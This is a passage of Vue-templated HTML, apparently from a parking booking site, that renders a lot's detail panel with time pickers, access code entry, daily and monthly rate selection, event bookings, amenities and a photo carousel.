																		id="selectExitDateDetail">
																		<i class="fa fa-calendar primary-action-text"></i>
																		<span id="exitDateFormattedDetail">Feb. 25</span>
																	</strong>
																</div>
																<div class="col-lg-2 col-6 d-flex" :class="{'disable-pointer': mapIsMonthlyView}">
																	<strong
																		class="justify-content-center align-self-center ml-3 border-bottom w-100 mr-3  dropdown c-timepicker"
																		data-toggle="dropdown" @click="mapTooltipHide('all');">
																		<i class="fa fa-clock-o primary-action-text"
																			v-tooltip="{content: '<i class=\'fa fa-warning mr-1\'></i>Please select an exit time that is after your entry time.', show: !isSmallScreen && mapTooltipEntranceGreaterThanExit, placement: 'bottom', trigger: 'manual', offset: '5px'}"></i>
																		<span class="dropdown-toggle c-timepicker__toggle"
																			v-text="timePickerExitTimeFormatted">6:30PM</span>
																		<div class="dropdown-menu c-timepicker__items scrollbar-default">
																			<a href="#" class="dropdown-item c-timepicker__items-item"
																				@click.prevent="timePickerSetTime('exit', time, timeIsLocked('exit', time.parsedTime), $event)"
																				v-for="(time, index) in timePickerTimes" :key="index"
																				:class="{active: timePickerExitTime == time.parsedTime, disabled: timeIsLocked('exit', time.parsedTime)}">
																				{{time.displayValue}}
																			</a>
																		</div>
																	</strong>
																</div>
																<div class="mb-4 pb-4 d-block d-lg-none"></div>
																<div class="col-lg-4 col-12 p-map__search-button mt-lg-0 mt-3">
																	<button type="button" @click.prevent="updateParkingLotQuotes"
																		class="btn btn-md btn-primary d-none d-lg-block" :disabled="!mapQuotesLoaded">
																		Search
																		<i class="fa fa-spinner fa-spin ml-1" v-if="!mapQuotesLoaded"></i>
																	</button>
																	<button type="button" @click.prevent="updateParkingLotQuotes"
																		class="btn btn-md btn-primary d-lg-none mb-2 mb-lg-0 text-center w-auto"
																		:disabled="!mapQuotesLoaded">
																		Search for parking
																		<i class="fa fa-spinner fa-spin ml-1" v-if="!mapQuotesLoaded"></i>
																	</button>
																</div>
															</div>
														</div>
													</div>
										
													<div class="row d-lg-none c-map-sidebar__panel-lot__time-alert" v-show="!parkingLotSearchIsExpanded">
														<div class="col">
															<div class="alert alert-info no-border-radius">
																<i class="fa fa-info-circle mr-1"></i>
																Tap entrance or exit time to edit your search.
															</div>
														</div>
													</div>
										
												</div>
												<div class="c-map-sidebar__panel-lot__access-code no-print my-3 no-js-hidden"
													v-if="!mapIsMonthlyView && !parkingLotInfoIsLoading && activeParkingLot && activeParkingLot.lot.hasAccessCode"
													v-cloak>
													<div class="row">
														<div class="col-lg-5 offset-lg-1 offset-0 col">
															<a href="#" class="ml-3 ml-lg-0" @click.prevent="toggleMapLotAccessCodeSection">Have an access
																code?</a>
														</div>
													</div>
													<div class="row" v-show="showMapLotAccessCodeField">
														<div class="col-lg-6 col-7 offset-lg-1 mt-3 offset-0">
															<div class="c-input ml-3 ml-lg-0">
																<div class="c-input__group">
																	<input type="text" required placeholder="Enter your access code"
																		v-model="mapLotAccessCodeField"
																		:disabled="parkingLotCheckingAccessCode || parkingLotAccessCodeAppliedValid" id="accessCodeInput">
																	<span class="c-input__group-bar"></span>
																	<label for="accessCodeInput"><span class="d-none">Access code input</span></label>
																</div>
															</div>
														</div>
														<div class="col-lg-4 col-5 text-right mt-3">
															<button type="button" class="btn btn-md btn-primary mr-lg-0 mr-3" @click="parkingLotApplyAccessCode"
																v-if="parkingLotNoAccessCode"
																:disabled="parkingLotCheckingAccessCode || parkingLotAccessCodeAppliedValid">
																Apply
																<i class="fa fa-spinner fa-spin ml-1" v-if="parkingLotCheckingAccessCode"></i>
															</button>
															<button type="button" class="btn btn-md btn-primary mr-lg-0 mr-3"
																v-if="parkingLotAccessCodeAppliedValid" @click="clearMapLotAccessCodeField">X REMOVE</button>
										
														</div>
													</div>
													<div class="row" v-show="showMapLotAccessCodeField && !parkingLotCheckingAccessCode">
														<div class="col-10 offset-1">
															<div class="alert alert-danger mt-3 mb-0" v-if="parkingLotAccessCodeAppliedInvalid" :key="1">
																<i class="fa fa-exclamation-triangle mr-2"></i>
																<span id="parkingLotAccessCodeInvalidText">Invalid access code.</span>
															</div>
															<div class="alert alert-success mt-3 mb-0" v-if="parkingLotAccessCodeAppliedValid" :key="2">
																<i class="fa fa-check mr-2"></i>
																Access code applied.
															</div>
														</div>
													</div>
												</div>
												<div class="c-map-sidebar__panel-lot__select-rate" v-if="!mapIsMonthlyView && activeParkingLot">
													<h4 v-if="activeParkingLot.quote && activeParkingLot.quote.products">Select rate<sup>*</sup></h4>
													<div class="row" v-if="activeParkingLot.quote && activeParkingLot.quote.products" v-show="isSmallScreen ? (mapIsMonthlyView ? false : !parkingLotSearchIsExpanded) : true">
														<div class="col-lg-8 offset-lg-2 offset-0 col-12">
															<ul class="list-unstyled">
																<li v-for="(product, index) in activeParkingLot.quote.products" :key="index">
																	<div class="form-check d-flex c-radio">
																		<input
																			:class="'form-check-input ga-item align-self-center d-none purchase-option-'+index"
																			type="radio" name="selectRate" :id="product.details.product_id"
																			:checked="index == 0" :value="product.details.product_id"
																			:data-item="JSON.stringify(product.ga4item)" v-model="mapPurchaseSelectedDailyRate" aria-label="Rate radio option ">
																		<label class="form-check-label" :for="product.details.product_id">
																			<strong
																				class="c-map-sidebar__panel-lot__select-rate-title">{{product.product.name}}</strong>
																			<span
																				class="c-map-sidebar__panel-lot__select-rate-price">${{product.details.total_cost}}</span>
																			<i class="fa fa-check secondary-action-text"></i>
																		</label>
																	</div>
																</li>
															</ul>
														</div>
													</div>
													<div class="text-center mb-lg-4 mb-0" v-if="activeParkingLot.quote && activeParkingLot.quote.products" v-show="isSmallScreen ? (mapIsMonthlyView ? false : !parkingLotSearchIsExpanded) : true">
														<button type="button" class="btn btn-lg btn-primary d-lg-inline-block mb-3 mb-lg-0"
															@click.prevent="mapPurchaseBookNowConfirm(activeParkingLot.lot.id)"
															:disabled="mapPurchaseIsLoading">
															Book Parking
															<i class="fa fa-spinner fa-spin ml-1" v-if="mapPurchaseIsLoading"></i>
														</button>
													</div>
													<div class="row d-lg-none c-map-sidebar__panel-lot__time-alert" v-show="isSmallScreen ? (mapIsMonthlyView ? false : parkingLotSearchIsExpanded) : false">
														<div class="col">
															<div class="alert alert-info no-border-radius">
																<i class="fa fa-info-circle mr-1"></i>
																Tap search for parking to select your rate.
															</div>
														</div>
													</div>
												</div>
											</div>
										
											<div v-if="activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly">
											
											<div v-if="(!activeParkingLot.quote || !activeParkingLot.quote.products) && activeParkingLot.quote.hasQuoted && !mapIsMonthlyView">
												<h4>Online rates</h4>
												<div class="row">
													<div class="col-lg-8 offset-lg-2 offset-0 col-12">							
														<p class="text-center primary-action-text font-weight-bold" style="color: #657daf;"
															v-if="activeParkingLot && activeParkingLot.lot ">
															Drive-up Rates Apply
														</p>
													</div>
												</div>
											</div>
											
											<div class="c-map-sidebar__panel-lot__coupon-rates mb-4 mb-lg-0"
												v-if="activeParkingLot.lot && activeParkingLot.lot.couponRates">
												<h4 class="mb-lg-2 mb-0">Drive-Up coupon rates</h4>
												<div class="row">
													<div class="offset-lg-2 offset-0 col-lg-8 col-12">
														<ul class="mt-lg-2 mt-0 list-unstyled c-map-sidebar__panel-lot__coupon-rates-list">
															<li v-for="(rate, index) in activeParkingLot.lot.couponRates">
																<div class="text" v-html="rate.title"></div>
																<span class="float-right" v-text="rate.price"></span>
																<div class="clearfix"></div>
															</li>
														</ul>
														<p>
															<i>Space subject to availability.</i>
														</p>
														<div class="text-center mb-4 mt-lg-0 mt-4 no-print" v-if="!mapIsMonthlyView">
															<a class="btn btn-secondary btn-lg d-none d-lg-inline-block"
																:href="activeParkingLot.lot && activeParkingLot.lot.couponInfo ? activeParkingLot.lot.couponInfo.webCouponUrl: '#'">Get
																Coupon</a>
															<button type="button" class="btn btn-secondary btn-lg d-lg-none text-white"
																v-if="activeParkingLot.lot && activeParkingLot.lot.mobileCoupon && !parkingLotMobileCouponApplied"
																@click.prevent="getMobileCoupon" :disabled="parkingLotMobileCouponLoading">
																Get Mobile Coupon
																<i class="fa fa-spinner fa-spin ml-1" v-if="parkingLotMobileCouponLoading"></i>
															</button>
														</div>
														<div v-if="parkingLotMobileCouponApplied && !parkingLotMobileCouponLoading">
															<div class="alert alert-info no-border-radius">
																<div class="text-center">
																	<h4 class="text-center">Your Code</h4>
																	<h2 class="text-center" v-text="parkingLotMobileCouponCode" aria-label="Your Code"></h2>
																	<strong class="py-2 d-block">
																		Expiration date:
																		<span class="font-weight-normal" v-text="parkingLotMobileCouponExpiration"></span>
																	</strong>
																</div>
																<form @submit.prevent="parkingLotSendCoupon">
																	<div class="form-group">
																		<input type="email" class="form-control" placeholder="Your email address" required
																			v-model.trim="parkingLotCouponEmail">
																	</div>
																	<p class="text-center font-weight-bold"
																		v-if="(parkingLotCouponSent || parkingLotCouponErrorSending) && !parkingLotCouponSending">
																		<span v-if="parkingLotCouponSent">
																			The coupon code has been sent. Please, check your inbox.
																		</span>
																		<span v-if="parkingLotCouponErrorSending">
																			Error sending the coupon code. Please, try again.
																		</span>
																	</p>
																	<div class="text-center">
																		<button class="btn btn-md btn-primary" type="submit"
																			:disabled="parkingLotCouponSending || (!parkingLotCouponEmail || !isEmailValid(parkingLotCouponEmail))">
																			<span v-if="parkingLotCouponSending">Sending...</span>
																			<span v-if="!parkingLotCouponSending">Send</span>
																			<i class="fa fa-spinner fa-spin ml-1" v-if="parkingLotCouponSending"></i>
																		</button>
																	</div>
																</form>
															</div>
														</div>
													</div>
												</div>
											</div>
											
											</div>
											<div v-if="activeParkingLot.lot.features">
											<div class="c-map-sidebar__panel-lot__drive-up"
												v-if="!mapIsMonthlyView && (activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.driveUpRates) && !activeParkingLot.lot.features.eventOnly">
												<h4 class="mb-0 mb-lg-1" @click.prevent="console.log(activeParkingLot)">Drive-Up rates<sup>*</sup></h4>
												<div class="row">
													<div class="offset-lg-1 col-lg-10 offset-0 col-12">
														<ul class="mt-lg-2 mt-0 list-unstyled c-map-sidebar__panel-lot__drive-up-list mb-4">
																<li v-for="(item, index) in activeParkingLot.lot.driveUpRates" :key="index" v-if="item.rateHasAccessCode == 'F' || item.rateHasAccessCode === false">							
																	<div class="text">{{item.title}}</div>
																	<span class="float-right">{{item.price}}</span>
																	<div class="clearfix"></div>
																</li>
														</ul>
													</div>
												</div>
												<div class="row">
													<div class="offset-lg-1 col-lg-10 offset-0 col-12 pb-4">*Includes state and local taxes if applicable</div>
												</div>
											</div>
												<div v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly">
												<div class="c-map-sidebar__panel-lot__select-rate"
													v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly">
													<h4 class="mb-0 mb-lg-1">{{mapIsMonthlyView ? 
														(activeParkingLot.lot.monthly.rates.length && activeParkingLot.lot.monthly.type !== 'online.subscription' ?
														 	'Select rate' :'Monthly parking'
														) : 'Monthly parking'}}</h4>
													<span v-if="!activeParkingLot.lot.monthly.rates.length && activeParkingLot.lot.monthly.type == 'noMonthly'">
														<p class="text-left px-3" v-html="activeParkingLot.lot.monthly.title"></p>
													</span>
													<span v-if="activeParkingLot.lot.monthly.type == 'online.rm'">
														<form @submit.prevent="">
															<div class="row">
																<div class="offset-lg-1 col-lg-10 offset-0 col-12">
																	<ul class="list-unstyled">
																		<li v-for="(monthlyRate, indexMonthlyRate) in activeParkingLot.lot.monthly.rates">
																			<div class="form-check d-flex c-radio c-map-sidebar__panel-lot__monthly-parking">
																				<input
																					:class="'form-check-input align-self-center monthly-purchase-option-'+indexMonthlyRate"
																					type="radio" name="selectMonthlyRate"
																					:id="'monthlyRate_' + indexMonthlyRate" :value="monthlyRate.url"
																					v-model="monthlyRateFormSelected">
																				<label class="form-check-label rm-vue" :for="'monthlyRate_' + indexMonthlyRate">
																					<strong
																						class="c-map-sidebar__panel-lot__select-rate-title">{{monthlyRate.title}}</strong>
																					<span class="c-map-sidebar__panel-lot__select-rate-price" 
																						v-html="$options.filters.PRICES_SUPER_SCRIPT(monthlyRate.price) ||  ''">
																					</span>
																					<i class="fa fa-check secondary-action-text"></i>
																				</label>
																			</div>
																			<span class="float-right"></span>
																			<div class="clearfix"></div>
																		</li>
																	</ul>
																</div>
															</div>
															<div class="text-center mb-lg-4 mb-0 no-print"
																v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly">
																<a :href="activeParkingLot.lot.monthly.rates.length ? monthlyRateFormSelected : activeParkingLot.lot.monthly.actionUrl"
																	target="_blank" class="text-white btn btn-lg btn-primary d-lg-inline-block w-auto"
																	v-html="activeParkingLot.lot.monthly.actionText">
																</a>
																<div class="text-center mb-lg-4 mb-0" style="font-size: x-small;margin-top: 7px;">Rates valid
																	for new Monthly Parking customers only.</div>
															</div>
														</form>
													</span> 
													<span v-if="activeParkingLot.lot.monthly.type == 'online.noRates'">
														<div class="row">
															<div class="offset-lg-1 col-lg-10 offset-0 col-12">
																<div class="mt-lg-2 mt-0 mb-4 text-center print-text-left"
																	v-html="activeParkingLot.lot.monthly.title"></div>
															</div>
														</div>
														<div class="text-center mb-lg-4 mb-0">
															<a :href="activeParkingLot.lot.monthly.actionUrl"
																class="btn btn-lg btn-primary d-lg-inline-block no-print text-white w-auto" target="_blank">
																{{activeParkingLot.lot.monthly.actionText}}
															</a>
														</div>
													</span>
													<span v-if="activeParkingLot.lot.monthly.type == 'online.cars'">
														<form @submit.prevent="">
															<div class="row">
																<div class="offset-lg-1 col-lg-10 offset-0 col-12">
																	<ul class="list-unstyled">
																		<li v-for="(monthlyRate, indexMonthlyRate) in activeParkingLot.lot.monthly.rates">
																			<div class="form-check d-flex c-radio c-map-sidebar__panel-lot__monthly-parking">
																				<input
																					:class="'form-check-input align-self-center monthly-purchase-option-'+indexMonthlyRate"
																					type="radio" name="selectMonthlyRate"
																					:id="'monthlyRate_' + indexMonthlyRate" :value="monthlyRate.url"
																					v-model="monthlyRateFormSelected">
																				<label class="form-check-label cars-vue" :for="'monthlyRate_' + indexMonthlyRate">
																					<strong
																						class="c-map-sidebar__panel-lot__select-rate-title">{{monthlyRate.title}}</strong>
																					<span class="c-map-sidebar__panel-lot__select-rate-price" 
																						v-html="$options.filters.PRICES_SUPER_SCRIPT(monthlyRate.price) ||  ''">
																					</span>
																					<i class="fa fa-check secondary-action-text"></i>
																				</label>
																			</div>
																			<span class="float-right"></span>
																			<div class="clearfix"></div>
																		</li>
																	</ul>
																</div>
															</div>
															<div class="text-center mb-lg-4 mb-0 no-print">
																<a :href="monthlyRateFormSelected" target="_blank"
																	class="text-white btn btn-lg btn-primary d-lg-inline-block w-auto"
																	v-html="activeParkingLot.lot.monthly.actionText">
																</a>
																<div class="text-center mb-lg-4 mb-0" style="font-size: x-small;margin-top: 7px;">Rates valid
																	for new Monthly Parking customers only.</div>
															</div>
														</form>
													</span>
													<span v-if="activeParkingLot.lot.monthly.type == 'online.subscription'">
														<div v-if="activeParkingLot.lot.monthly.hasPrivateRates && !(activeParkingLot.lot.monthly && typeof activeParkingLot.lot.monthly.rates !='undefined' && activeParkingLot.lot.monthly.rates.length)" class="row">
															<div :class="'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' m-4':' mt-2')">
																<a :href="activeParkingLot.lot.monthly.actionUrl+'?insertAccessCode=true'" class="ml-3 ml-lg-0">Have an access code?</a>
															</div>
														</div>
														<div v-if="activeParkingLot.lot.monthly.hasPrivateRates && !(activeParkingLot.lot.monthly && typeof activeParkingLot.lot.monthly.rates !='undefined' && activeParkingLot.lot.monthly.rates.length)" class="row">
															<div :class="'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' mx-4 mb-4':' mt-2')">
																<a href="#" alt="Parkcentral form for group pricing" class="ml-3 ml-lg-0" @click.prevent="toggleGroupPricingModal()">Need group pricing?</a>
															</div>
														</div>
														<span v-if="activeParkingLot.lot.monthly.rates.length">
														<form @submit.prevent="" :action="activeParkingLot.lot.monthly.actionUrl">
															<div class="row">
																<div class="offset-lg-1 col-lg-10 offset-0 col-12">
																	<ul class="list-unstyled">
																		<li v-for="(monthlyRate, indexMonthlyRate) in activeParkingLot.lot.monthly.rates">
																			<div class="form-check d-flex p-0 c-map-sidebar__panel-lot__monthly-parking">
																				<input :class="'form-check-input opacity-zero align-self-center monthly-purchase-option-'+indexMonthlyRate" type="radio"
																					name="selectMonthlyRate" :id="'monthlyRate_' + indexMonthlyRate"
																					:value="activeParkingLot.lot.monthly.actionUrl" >
																				<label class="form-check-label subscription-vue" :for="'monthlyRate_' + indexMonthlyRate">
																					<strong class="c-map-sidebar__panel-lot__select-rate-title">{{monthlyRate.title}}</strong>
																					<span class="c-map-sidebar__panel-lot__select-rate-price flex-shrink-0" 
																						v-html="$options.filters.PRICES_SUPER_SCRIPT(monthlyRate.price) ||  ''">
																					</span>
																				</label>
																			</div>
																			<span class="float-right"></span>
																			<div class="clearfix"></div>
																		</li>
																		</ul>
																</div>
															</div>
															<div v-if="activeParkingLot.lot.monthly.hasPrivateRates" class="row">
																<div :class="'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' m-4':' mb-4')">
																	<a :href="activeParkingLot.lot.monthly.actionUrl+'?insertAccessCode=true'" class="ml-3 ml-lg-0">Have an access code?</a>
																</div>
															</div>
															<div class="row">
																<div :class="'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' mx-4 mb-4':' mb-4')">
																	<a href="#" alt="Parkcentral form for group pricing" class="ml-3 ml-lg-0" @click.prevent="toggleGroupPricingModal()">Need group pricing?</a>
																</div>
															</div>
															<div class="text-center mb-lg-4 mb-0 no-print">
																<a :href="activeParkingLot.lot.monthly.actionUrl"
																	class="text-white btn btn-lg btn-primary d-lg-inline-block"
																	v-html="activeParkingLot.lot.monthly.actionText">
																</a>
																<div class="text-center mb-lg-4 mb-0" style="font-size: x-small;margin-top: 7px;">Rates valid
																	for new Monthly Parking customers only.</div>
															</div>
															</form>
														</span>
													</span>
													<p v-if="activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly && activeParkingLot.lot.monthly.footer"
														class="p-3 text-center" v-html="activeParkingLot.lot.monthly.footer"></p>
												</div>
												</div>
											</div>
											<div class="c-map-sidebar__panel-lot__events no-js-hidden"
												v-if="!mapIsMonthlyView && parkingLotEventsUpdated && parkingLotEventsUpdated.length">
												<h4>
													Upcoming events <span v-if="page.type == 'attractions/view'">at <a href="https://parking.com/phoenix/events/tempe-festival-of-the-arts">Parking for the Tempe Festival of the Arts</a>
													</span>
													<div class="d-inline d-lg-none float-right">
														<a href="#" @click.prevent="" class="c-map-sidebar__panel-lot__events-view-all no-print"
															data-toggle="modal" data-target="#eventsModal">
															View all
														</a>
													</div>
												</h4>
												<ul class="list-unstyled c-map-sidebar__panel-lot__events-list">
													<li class="c-map-sidebar__panel-lot__events-list-item">
														<div class="media">
															<div class="c-map-sidebar__panel-lot__events-list-item__calendar">
																<div class="c-map-sidebar__panel-lot__events-list-item__calendar-month"
																	v-text="parkingLotEventsUpdated[0].event.formatted_dates.month"></div>
																<div class="c-map-sidebar__panel-lot__events-list-item__calendar-day-number"
																	v-text="parkingLotEventsUpdated[0].event.formatted_dates.date"></div>
																<div class="c-map-sidebar__panel-lot__events-list-item__calendar-day-name"
																	v-text="parkingLotEventsUpdated[0].event.formatted_dates.day"></div>
															</div>
															<div class="media-body c-map-sidebar__panel-lot__events-list-item__info">
																<div class="row">
																	<div class="col-lg col-7 c-map-sidebar__panel-lot__events-list-item__info-left">
																		<h5 class="media-body c-map-sidebar__panel-lot__events-list-item__info-title"
																			v-text="parkingLotEventsUpdated[0].event.title" aria-label="Event title"></h5>
																		<p class="media-body c-map-sidebar__panel-lot__events-list-item__info-date"
																			v-text="parkingLotEventsUpdated[0].event.formatted_dates.start_at_FjY"></p>
																		<p class="media-body c-map-sidebar__panel-lot__events-list-item__info-time"
																			v-text="parkingLotEventsUpdated[0].event.formatted_dates.start_at_atgiA"></p>
																	</div>
																	<div class="col-lg col-5 text-right c-map-sidebar__panel-lot__events-list-item__info-right">
																		<div class="c-map-sidebar__panel-lot__events-list-item__info-buy">
																											
																			<template v-if="parkingLotEventsLoadingPrice[parkingLotEventsUpdated[0].product.id]">
																				<span class="c-map-sidebar__panel-lot__events-list-item__info-buy-price"><i class="fa fa-spinner fa-spin ml-1"></i></span>
																			</template>
																			 <template v-else>
																				<span class="c-map-sidebar__panel-lot__events-list-item__info-buy-price t2a"
																				v-html="'$'+$options.filters.PRICES_SUPER_SCRIPT(parkingLotEventsUpdated[0].product.price) || ''"></span> 										
																			</template>
										
																			<button
																				class="btn btn-primary btn-sm c-map-sidebar__panel-lot__events-list-item__info-buy-btn float-right float-lg-right d-none d-lg-block no-print"
																				type="button"
																				@click.prevent="parkingLotEventsBookNow(parkingLotEventsUpdated[0])"
																				:disabled="parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])">
																				<span v-if="parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])">Not
																					available</span>
																				<span v-else>Book now</span>
																				<i class="fa fa-spinner fa-spin ml-1"
																					v-if="parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == parkingLotEventsUpdated[0].product.id + ',' + parkingLotEventsUpdated[0].event.formatted_dates.start_at_ymdTHi + ',' + parkingLotEventsUpdated[0].event.formatted_dates.stop_at_YmdHi"></i>
																			</button>
																			<button
																				class="btn btn-primary btn-sm c-map-sidebar__panel-lot__events-list-item__info-buy-btn-now float-right d-block d-lg-none no-print"
																				type="button"
																				@click.prevent="parkingLotEventsBookNow(parkingLotEventsUpdated[0])"
																				:disabled="parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])">
																				<span v-if="parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])">Not
																					available</span>
																				<span v-else>Book now</span>
																				<i class="fa fa-spinner fa-spin ml-1"
																					v-if="parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == parkingLotEventsUpdated[0].product.id + ',' + parkingLotEventsUpdated[0].event.formatted_dates.start_at_ymdTHi + ',' + parkingLotEventsUpdated[0].event.formatted_dates.stop_at_YmdHi"></i>
																			</button>
																		</div>
																	</div>
																</div> 
															</div>
														</div>
													</li>
												</ul>
												<div class="text-right mb-3 d-none d-lg-block">
													<a href="#" @click.prevent="" class="c-map-sidebar__panel-lot__events-view-all" data-toggle="modal"
														data-target="#eventsModal">
														View all events <i class="fa fa-chevron-right "></i>
													</a>
												</div>
											</div>
										
											<div class="c-map-sidebar__panel-lot__drive-up p-break no-print" v-if="(activeParkingLot.lot.description)">
												<h4 class="mb-0 mb-lg-1">Description</h4>
												<div class="row">
													<div class="col">
														<p class="p-3 text-center" v-html="activeParkingLot.lot.description"></p>
													</div>
												</div>
											</div>
											<div class="c-map-sidebar__panel-lot__amenities pb-4">
												<h4 class="d-lg-block">Amenities</h4>
												<div class="row">
													<div class="col-lg col-12 c-map-sidebar__panel-lot__amenities-left">
														<ul class="list-unstyled">
										
															<li v-show="isLogged">
																<div class="media">
																	<i class="fa fa-star c-map-sidebar__panel-lot__amenities-left-icon"
																		:class="{isFavorite: favorites[activeParkingLot.lot.locationCode]}"></i>
																	<div class="media-body favorites-toggle-div">
																		<a href="javascript:void(0)" @click.prevent="toggleFavorite"
																			v-show="favorites[activeParkingLot.lot.locationCode]">Remove as Favorite</a>
																		<a href="javascript:void(0)" @click.prevent="toggleFavorite"
																			v-show="!favorites[activeParkingLot.lot.locationCode]">Set as Favorite</a>
																		<i class="fa fa-spinner" v-show="isSavingFavorites"></i>
																	</div>
																</div>
															</li>
										
															<li v-if="activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly">
																<div class="media"> 
																	<i class="fa fa-clock-o dark c-map-sidebar__panel-lot__amenities-left-icon"></i>
																	<div class="media-body">
																		<h5 class="c-map-sidebar__panel-lot__amenities-left-title">Hours of operation</h5>
																		<span class="c-map-sidebar__panel-lot__amenities-left-description">
																			{{activeParkingLot.lot && activeParkingLot.lot.features ?
																			activeParkingLot.lot.features.hoursOfOperation : ''}}
																		</span>
																		<div v-if="!activeParkingLot.lot.allowOvernight">Overnight parking is not allowed at
																			this location.</div>
																	</div>
																</div>
															</li>
															<li>
																<div class="media">
																	<i class="fa fa-credit-card c-map-sidebar__panel-lot__amenities-left-icon"></i>
																	<div class="media-body">
																		<h5 class="c-map-sidebar__panel-lot__amenities-left-title">Payment accepted</h5>
																		<span class="c-map-sidebar__panel-lot__amenities-left-description">
																			<span
																				v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.paymentAccepted">
																				<i v-for="payment in activeParkingLot.lot.features.paymentAccepted"
																					class="fa mr-1" :class="payment['fa-icon']" :title="payment.name"></i>
																			</span>
																		</span>
																	</div>
																</div>
															</li>
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.serviceType !== 'NULL'">
																<div class="media">
																	<i class="fa ic-indoor-list c-map-sidebar__panel-lot__amenities-left-icon"></i>
																	<div class="media-body">
																		<h5 class="c-map-sidebar__panel-lot__amenities-left-title">Service type</h5>
																		<span class="c-map-sidebar__panel-lot__amenities-left-description">
																			{{activeParkingLot.lot && activeParkingLot.lot.features ?
																			activeParkingLot.lot.features.serviceType : ''}}
																		</span>
																	</div>
																</div>
															</li>
															<li v-if="activeParkingLot.lot">
																<div class="media">
																	<div class="media-body" style="font-size: x-small">
																		<i class="fa c-map-sidebar__panel-lot__amenities-left-icon"></i>
																		Facility #<span v-html="activeParkingLot.lot.locationCode"></span>
																	</div>
																</div>
															</li>
														</ul>
													</div>
													<div class="col-lg col-12 c-map-sidebar__panel-lot__amenities-right">
														<h5 class="c-map-sidebar__panel-lot__amenities-right-title mb-3">Additional amenities</h5>
														<ul class="list-unstyled">
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.suv">
																<div class="media">
																	<i class="fa ic-oversize-list"></i>
																	<div class="media body">
																		SUV
																	</div>
																</div>
															</li>
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.indoor">
																<div class="media">
																	<i class="fa ic-indoor-list"></i>
																	<div class="media-body">
																		Indoor
																	</div>
																</div>
															</li>
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.motorcycle">
																<div class="media">
																	<i class="fa ic-motorcycle-list"></i>
																	<div class="media-body">
																		Motorcycle Parking
																	</div>
																</div>
															</li>
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.reservationsAccepted">
																<div class="media">
																	<i class="fa fa-clock-o dark"></i>
																	<div class="media-body">
																		Reservations Accepted
																	</div>
																</div>
															</li>
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.electricVehicleCharging">
																<div class="media">
																	<i class="fa fa-bolt"></i>
																	<div class="media-body">
																		Electric Vehicle Charging
																	</div>
																</div>
															</li>
															<li v-if="activeParkingLot.lot && activeParkingLot.lot.heightRestriction">
																<div class="media">
																	<div class="media-body">
																		<span class="d-block">
																			Height Restriction: <span v-html="activeParkingLot.lot.heightRestriction"></span>
																		</span>
																	</div>
																</div>
															</li>
															<li
																v-else-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.oversize">
																<div class="media">
																	<i class="fa ic-oversize-list"></i>
																	<div class="media-body">
																		Oversized Parking
																		<span class="d-block">
																			Height: 18ft Length: 30ft
																		</span>
																	</div>
																</div>
															</li>
										
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.optionalFeatures">
																<div class="media">
																	<div class="media-body">
																		<span v-html="activeParkingLot.lot.features.optionalFeatures"></span>
																	</div>
																</div>
															</li>
															<li
																v-if="activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.monthlyPreferredCard">
																<div class="media">
																	<i class="fa preferred-ic"></i>
																	<div class="media-body">
																		Preferred Card Accepted
																	</div>
																</div>
															</li>
										
														</ul>
													</div>
												</div>
											</div>
											<div class="c-map-sidebar__panel-lot__location">
												<h4>About this location
													<span class="float-right c-map-sidebar__panel-lot__location-print-details no-print">
														<a href="javascript:void(0)" onclick="$('#c_map_sidebar')[0].scrollTo(0, 0);print();">
															<span>Print details</span>
															<i class="ml-1 fa fa-print"></i>
														</a>
													</span>
												</h4>
												<div class="row  d-print-none" v-if="activeParkingLot.lot.images && activeParkingLot.lot.images.length">
													<div class="col text-center">
														<div id="location-carousel" class="carousel slide d-inline-block" data-interval="false"
															data-ride="carousel">
															<div class="carousel-inner">
																<div class="carousel-item" :class="{active: index == 0}"
																	v-for="(image, index) in activeParkingLot.lot.images" :key="index">
																	<img :src="image.src" :alt="image.alt == '0' || image.alt == '' ? activeParkingLot.lot.name + '. Lot (' + (index+1) + ')' : image.alt ">
																</div>
															</div>
															<a class="carousel-control-prev d-none d-lg-flex" href="#location-carousel" data-slide="prev" title="Previous image in carousel">
																<i class="fa fa-angle-left fa-3x primary-action-text"></i>
															</a>
															<a class="carousel-control-next d-none d-lg-flex" href="#location-carousel" data-slide="next" title="Next image in carousel">
																<i class="fa fa-angle-right fa-3x primary-action-text"></i>
															</a>
														</div>
													</div>
												</div>
												<div class="row">
													<div class="col text-center">
														<p class="c-map-sidebar__panel-lot__location-operated">
										          <img src="/img/unity/Metropolis_Subsidiary_SP+_Horizontal_Black.png" alt="Metropolis Subsidiary SP+">
														</p>
													</div>
												</div>
											</div>
										</div>
